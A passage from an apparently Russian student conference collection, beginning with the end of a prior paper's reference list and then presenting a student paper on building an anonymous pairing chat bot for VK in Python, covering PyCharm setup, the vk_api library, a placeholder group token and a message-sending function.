*Технические характеристики используемых чипов – URL: [Технические характеристики](http://www.apr-technology.ru/shop/rfid-metki/iqrfid-nfc-ntag213/tekhnicheskie-kharakteristiki/?ysclid=lalws2u237377485510)  [NTAG213 \(apr-technology.ru\)](http://www.apr-technology.ru/shop/rfid-metki/iqrfid-nfc-ntag213/tekhnicheskie-kharakteristiki/?ysclid=lalws2u237377485510).*

*Руководство по менеджменту – URL: [Менеджмент. Краткое руководство для начинающих](https://habr.com/ru/company/astoundcommerce/blog/234647/)  [менеджеров и опытных подчиненных / Хабр \(habr.com\).](https://habr.com/ru/company/astoundcommerce/blog/234647/)*

*Правила проведения опроса – URL: [Проведение опроса: 5 основных правил, о которых не](https://blog.zolle.ru/2018/03/30/provedenie-oprosa/?ysclid=lalwu62hxc227449837)  [стоит забывать: Энциклопедия результативного маркетинга \(zolle.ru\)](https://blog.zolle.ru/2018/03/30/provedenie-oprosa/?ysclid=lalwu62hxc227449837).*

*Гайд по агрессивному маркетингу – URL: [Агрессивный маркетинг: что это, примеры удач](https://lpgenerator.ru/blog/chto-takoe-agressivnyj-marketing/?ysclid=lalx09w99n815007008)[ные и провальные \(lpgenerator.ru\).](https://lpgenerator.ru/blog/chto-takoe-agressivnyj-marketing/?ysclid=lalx09w99n815007008)*

*Гайд по SWOT анализу – URL: [SWOT-анализ: три вида и полный гайд с примерами — Мар](https://vc.ru/marketing/501028-swot-analiz-tri-vida-i-polnyy-gayd-s-primerami?ysclid=lalx2om7ns837304952)[кетинг на vc.ru.](https://vc.ru/marketing/501028-swot-analiz-tri-vida-i-polnyy-gayd-s-primerami?ysclid=lalx2om7ns837304952)*

*Информация по созданию инфографиков – URL: [Что такое инфографика, и как её создать](https://videoinfographica.com/infographic/?ysclid=lalx3anm43601714568)  [самому \(+50 примеров\) \(videoinfographica.com\).](https://videoinfographica.com/infographic/?ysclid=lalx3anm43601714568)*

*RFID идентификации – URL: [RFID идентификация / Хабр \(habr.com\).](https://habr.com/ru/post/592403/)*

*Что такое NFC и как он работает – URL: [Что такое NFC и как он работает. Освежим](https://habr.com/ru/post/479904/)  [основы? / Хабр \(habr.com\)](https://habr.com/ru/post/479904/).*

# **РАЗРАБОТКА АНОНИМНОГО ЧАТА ДЛЯ ПОЛЬЗОВАТЕЛЕЙ**

#### **Захаров Власий Иннокентьевич,**

студент III курса ГАПОУ РС (Я) «Якутский колледж связи и энергетики»

## **Научный руководитель: Тронь Татьяна Александровна,**

преподаватель специальных дисциплин по информационной безопасности ГАПОУ РС (Я) «Якутский колледж связи и энергетики»

*Аннотация. В данной работе был изучен теоретический материал и разработан анонимный чат-бот в социальной сети VK (ВКонтакте). Ключевые слова: чат-бот, бот, VK, Python, PyCharm, API, скрипт.*

# **ВВЕДЕНИЕ**

В век современных технологий стала крайне популярной анонимность в сети интернет. Большинство людей современного поколения – интроверты, такая группа лиц, которым комфортнее быть наедине с собой. Все больше и больше сервисов требуют предоставить полную информацию о пользователе, поэтому очень много людей боятся использовать свою настоящую личность в интернете, где злоумышленники смогут воспользоваться уязвимостью пользователей.

В данной работе были проведены исследования по созданию анонимного чат-бота. Данный проект был выбран из-за популяризации чат-ботов для общения с пользователями с любой точки мира без ввода личной информации.

Тема о разработке ботов в ВКонтакте была выбрана для формирования общего представления об устройстве и структуре ботов на кодовом уровне. «Создание анонимного бота в VK» — это совокупность подробного руководства об установке необходимого ПО, инструкций по написанию бота, общих терминов на понятном для начинающих пользователей языке.

Данный разработанный проект был создан для информационного ознакомления всех пользователей.

Цель – разработка бота для формирования анонимной среды всех пользователей.

## **Задачи:**

1. Освоение VK чат-бота.

2. Составление опроса пользователей.

## **Содержание**

Чат-бот – это скрипт на сервере, который получает сообщение из VK и обрабатывает

их.

Для работы нашего бота нам необходимо использовать API. API – это посредник меж-

ду разработчиком приложений и любой средой, с которой это приложение должно работать. API упрощает создание кода, так как он предоставляет набор уже готовых классов, структур или функций для работы с доступными данными.

Но для написания кода нам необходима установка и настройка приложений. Поэтому мы устанавливаем актуальную версию PyCharm. Устанавливаем мы его с официального сайта, в установщике будут все доступные версии и ОС (рис. 1).



Рис. 1. Официальный сайт PyCharm

После загрузки установщика мы запускаем его и нажимаем «далее» (рис.2).



## Рис. 2. Окно установщика PyCharm

Программа установит его в Program Files по умолчанию, также нажимаем «далее» (рис.



Рис. 3. Указание местоположения установки

Выбираем «создать ярлык на рабочем столе», «добавление» PATH, чтобы все файлы \*.py открывались в PyCharm, также нажимаем «далее» (рис. 4.).



## Рис. 4. Опции установки Pycharm

## Дальше идет конечная установка (рис. 5).



Рис. 5. Конечная установка PyCharm

После полной установки PyCharm запускаем программу и устанавливаем базовый интерпретатор (устанавливается с официального сайта), он необходим для загрузки плагинов и работы скрипта (рис. 6).



#### Рис. 6. Установка базового интерпретатора

После скачивания необходимых программ, можно переходить к установке библиотеки VK API.

Скачать эту библиотеку не составит огромного труда. Для этого нужно открыть терминал и ввести «pip install vk\_api». Так как у нас все установлено, программа пишет, что все версии актуальны и имеются в библиотеке. (рис. 7). Для установки плагинов, необходимо постоянное подключение к интернету.



Рис. 7. Терминал PyCharm

После установки необходимых инструментов начинается разработка нашего чат-бота. Для начала создаем токен в группе VK, для этого нужно быть администратором, зайти в API настройки и создать токен.

Данный токен будет выглядеть примерно так: «vk.a.1234567890-AAE\_ abCDEFghijKLmNOpqRsTuVWxyz».

Создаем нашего бота, для этого сначала пишем импорт инструментов, класс бота в группе, пользователя и инструментарий VK API (рис. 8).



#### Рис. 8. Основные классы скрипта и созданный токен

| Далее в |                                  |  |  | классе «Bot» мы создаем функцию отправителя сообще-                                                        |  |
|---------|----------------------------------|--|--|----------------------------------------------------------------------------------------------------|--|
|         |                                  |  |  | ния, чтобы программа находила пользователей для общения (рис. 9).                                          |  |
|         | def sender(self, id, text, key): |  |  | self.vk_session.method('messages.send', {'user_id': id, 'message': text, 'keyboard': key, 'random_id': 0}) |  |

Рис. 9. Функция отправителя

Затем создаем каркас нашего скрипта, используя для работы кнопки «sender» из рисунка 9, чтобы наш бот находил пользователей, начавших поиск (рис. 10 и 11).



Рис. 10. Главная функция чат-бота (часть 1)


Рис. 11. Главная функция чат-бота (часть 2)

Потом необходимо запустить Python файл «main.py», при вставленном токене и имеющемся плагином наш бот будет работать без проблем.

Нужно перейти в личную переписку сообщества и написать команду «начать», при этом появится кнопка «Найти собеседника». Собеседник должен состоять в группе VK и написать команду. После разговора оба собеседника могут завершить диалог или найти другого человека для анонимного общения. Оба клиента не видят аватара, страницу или полного имени друг у друга (рис. 12).

